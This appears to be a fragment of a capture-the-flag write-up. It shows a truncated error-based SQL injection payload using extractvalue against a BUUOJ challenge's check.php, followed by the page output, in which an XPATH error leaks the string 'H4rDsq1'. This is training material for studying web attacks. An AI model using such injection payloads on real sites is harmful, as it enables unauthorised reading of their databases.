 c2d5bd70-9209-4350-a6ad-16a2ac23f55e.node4.buuoj.cn:81/check.php?username='or(extractvalue(1%2Cconcat('~'%
Error!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
XPATH syntax error: '~H4rDsq1~'
ACT NORMAL